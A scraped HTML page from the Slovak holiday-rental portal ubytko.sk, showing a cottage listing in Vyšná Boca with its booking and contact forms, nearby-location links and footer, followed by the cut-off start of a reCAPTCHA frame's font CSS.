        <p>Ponúkame ubytovanie na chate v krásnej prírode Nízkych Tatier, v Krpáčove, pre 6 osôb (2x dvojlôžková izba + 2x prístelka).
Zároveň platí maximum 4 dospelé osoby.

Sauna a vírivka len pre Vás, v sú...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-chopok/" class="accommodation_minor_line">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1750794488137855.jpg" alt="chata chopok" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1750794488137855.jpg" alt="chata chopok" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (43 osôb)</figcaption>
        </figure>

        <p>Chata CHOPOK s kapacitou 43 pevných lôžok je ideálna pre školské výlety, školy v prírode, lyžiarsky výcvik, ,usporiadanie  táborov, ubytovanie pre turistov, alebo firemné akcie,  priamo v Demänovskej ...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-marika-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Závažná Poruba</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Ponúkame:
Celoročne pobyt v krásnej prírode Liptova  v tichej lokalite v blízkosti termálnych kúpalísk Tatralandia a Liptovský Ján, v zime výbornú lyžovačku v Jasnej a zľavu v lyžiarskom stredisku OP...</p>
    </a>

</section>


<section class="locations_radius">
    <h1>Obce v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/nizna-boca/" >Ubytovanie Nižná Boca</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/jaraba/" >Ubytovanie Jarabá</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/myto-pod-dumbierom/" >Ubytovanie Mýto pod Ďumbierom</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/bystra-br/" >Ubytovanie Bystrá - BR</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-jan/" >Ubytovanie Liptovský Ján</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/zavazna-poruba/" >Ubytovanie Závažná Poruba</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/okolicne/" >Ubytovanie Okoličné</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/pavcina-lehota/" >Ubytovanie Pavčina Lehota</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina-lm/" >Ubytovanie Demänovská Dolina - LM</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/pribylina/" >Ubytovanie Pribylina</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/demanova-lm/" >Ubytovanie Demänová - LM</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/jakubovany-lm/" >Ubytovanie Jakubovany - LM</a></li>
    </ul>
</section>

<section class="locations_radius">
    <h1>Lokality v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/certovica/" >Ubytovanie Čertovica</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
    </ul>
</section>


<div class="hidden">
    <section id="book_popup" class="popup_block">
        <h1>Nezáväzná rezervácia</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/140891266275944.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chalupa SKALIENKA</b><br /> 135 <br />032 34 &nbsp;Vyšná Boca</p>
                    <p><strong>Chalupa</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x4, 1x4 +postieľka</p>
                    <p><b>ID objektu: </b> 5870</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_booking_form">


                <label for="booking_name">Vaše meno a priezvisko  <span class="required">*</span></label> <input type="text" name="booking_name" id="booking_name" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_name_error"></span>

                <label for="booking_phone">Vaše telefónne číslo  <span class="required">*</span></label> <input type="text" name="booking_phone" id="booking_phone" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_phone_error"></span>

                <label for="booking_email">Váš e-mail  <span class="required">*</span></label> <input type="email" name="booking_email" id="booking_email" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_email_error"></span>

                <div class="input_group">
                    <label for="booking_start">Príchod  <span class="required">*</span></label>
                    <label for="booking_end" class="right">Odchod  <span class="required">*</span></label>
                    <input type="text" name="booking_start" id="booking_start" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />
 <input type="text" name="booking_end" id="booking_end" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />

                </div>

                <span class="popup_form_error" id="booking_date_error"></span>

                <div class="input_group">
                    <label for="booking_adults">Počet dospelých  <span class="required">*</span></label>
                    <label for="booking_children" class="right">Počet detí </label>
                    <div class="theme2_select_wrapper"><select name="booking_adults" id="booking_adults"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div> <div class="theme2_select_wrapper right"><select name="booking_children" id="booking_children"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div>
                </div>

                <span class="popup_form_error" id="booking_adults_error"></span>

                <div id="booking_age_wrapper">
                    <label for="booking_age">Vek detí (oddeľujte čiarkou) </label> <input type="text" name="booking_age" id="booking_age" class="theme2_input" style="white-space: nowrap;"  value=""     />

                </div>

                <span class="booking_persons_wrapper">Počet osôb: <span id="booking_persons" class="red" >Vyberte vyššie</span></span>

                <label for="booking_note">Poznámky / otázky </label>
                <textarea name="booking_note" id="booking_note" class="theme2_textarea" style="width:226px; height:64px;"  rows="6" cols="25"  ></textarea>


                <input id="submit_booking" type="submit" class="btn5" value="Odoslať rezerváciu" />
                </form>
            </div>

            <div class="popup_message">
                <p>Rezervácia bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="contact_popup" class="popup_block">
        <h1>Kontakt na majiteľa / recepciu</h1>

        <div class="popup_body">

            <div class="popup_cols">
                <div class="popup_col1">
                    <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/140891266275944.jpg" width="168" height="126" alt="" />

                    <div class="popup_col1_description">
                        <p><b>Chalupa SKALIENKA</b><br /> 135 <br />032 34 &nbsp;Vyšná Boca</p>
                        <p><strong>Chalupa</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x4, 1x4 +postieľka</p>
                        <p><b>ID objektu: </b> 5870</p>
                    </div>
                </div>

                <div class="popup_col2">
                    <div id="popup_phone_block" class="contact_popup_block">
                        <b class="contact_heading">Telefón</b>
                        <b class="font15">+421 905 186 504<br />+421 907 885 545</b>
                    </div>

                    <div id="popup_email_block" class="contact_popup_block">
                        <b class="contact_heading">E-mail</b>
                        <a class="popup_link" href="#ask_popup">napísať e-mail ubytovateľovi</a>
                    </div>


                    <div id="popup_im_block" class="contact_popup_block">
                        <b class="contact_heading">ICQ, Skype, MSN</b>
                        Icq:  neuvedené...<br />
                        Skype:  neuvedené...<br />
                        Msn:  neuvedené...<br />
                    </div>
                </div>
            </div>

        </div>
    </section>


    <section id="ask_popup" class="popup_block">
        <h1>Opýtať sa ubytovateľa</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/140891266275944.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chalupa SKALIENKA</b><br /> 135 <br />032 34 &nbsp;Vyšná Boca</p>
                    <p><strong>Chalupa</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x4, 1x4 +postieľka</p>
                    <p><b>ID objektu: </b> 5870</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_ask_form">


                <label for="ask_name">Vaše meno a priezvisko  <span class="required">*</span></label><input type="text" name="ask_name" id="ask_name" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_name_error"></span>
                <label for="ask_phone">Vaše telefónne číslo  <span class="required">*</span></label><input type="text" name="ask_phone" id="ask_phone" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_phone_error"></span>
                <label for="ask_email">Váš e-mail  <span class="required">*</span></label><input type="email" name="ask_email" id="ask_email" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_email_error"></span>
                <label for="ask_text">Vaša otázka na ubytovateľa </label><textarea name="ask_text" id="ask_text" class="theme2_textarea" style="width:226px; height:140px;"  rows="12" cols="25"  ></textarea>
  <span class="popup_form_error" id="ask_text_error"></span>

                <div style="clear:both;"></div>
                 <div id="ask_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                 <div style="clear:both;"></div>

                 <div style="float:left; width:100%;">
                     <input type="hidden" name="ask_hiddenrecaptcha1" id="ask_hiddenrecaptcha1" />
                     <span class="popup_form_error" style="float:left; width:100%;" id="ask_hiddenrecaptcha1_error"></span>
                 </div>

                <input id="submit_ask" type="submit" class="btn5" value="Odoslať otázku" />
                </form>
            </div>

            <div class="popup_message">
                <p>Otázka bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="friend_popup" class="popup_block">
        <h1>Poslať priateľovi</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/140891266275944.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chalupa SKALIENKA</b><br /> 135 <br />032 34 &nbsp;Vyšná Boca</p>
                    <p><strong>Chalupa</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x4, 1x4 +postieľka</p>
                    <p><b>ID objektu: </b> 5870</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_friend_form">


                <label for="friend_sender">Váš e-mail  <span class="required">*</span></label> <input type="email" name="friend_sender" id="friend_sender" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_sender_error"></span>
                <label for="friend_recipient">E-mail príjemcu (viac adries oddelujte čiarkou)  <span class="required">*</span></label> <input type="email" name="friend_recipient" id="friend_recipient" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_recipient_error"></span>
                <label for="friend_text">Text odkazu </label> <textarea name="friend_text" id="friend_text" class="theme2_textarea" style="width:226px; height:160px;"  rows="12" cols="25"  >Ahoj,

na portáli www.ubytko.SK som našiel tento objekt:
https://www.ubytko.sk/5870/

Ako sa ti páči? :)</textarea>


                <div style="clear:both;"></div>
                <div id="friend_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                <div style="clear:both;"></div>

                <div style="float:left; width:100%;">
                    <input type="hidden" name="friend_hiddenrecaptcha" id="friend_hiddenrecaptcha" />
                    <span class="popup_form_error" style="float:left; width:100%;" id="friend_hiddenrecaptcha_error"></span>
                </div>

                <input id="submit_friend" style="margin-top:20px;" type="submit" class="btn5" value="Odoslať priateľovi" />
                </form>
            </div>

            <div class="popup_message">
                <p>E-mail bol úspešne odoslaný</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>
</div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
                <li><a title="Apartm&aacute;ny PALIS&Aacute;DY" href="https://www.ubytko.sk/apartmany-palisady/">Apartm&aacute;ny PALIS&Aacute;DY</a></li>
                <li><a title="Stodola Holiday Barn" href="https://www.ubytko.sk/stodola-holiday-barn/">Stodola Holiday Barn</a></li>
                <li><a title="Romantick&aacute; chalupa" href="https://www.ubytko.sk/romanticka-chalupa-zahorie/">Romantick&aacute; chalupa</a></li>
                <li><a title="Kokava L&iacute;nia Tour č.1" href="https://www.ubytko.sk/kokava-linia-tour-c1-11014/">Kokava L&iacute;nia Tour č.1</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata v rekreačnej oblasti Zochova chata" href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/">Chata v rekreačnej oblasti Zochova chat...</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Chata Chtelnica" href="https://www.ubytko.sk/chata-chtelnica/">Chata Chtelnica</a></li>
                <li><a title="Chata Alžbeta" href="https://www.ubytko.sk/chata-alzbeta/">Chata Alžbeta</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=70lof981txz2
body_size: 49285
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 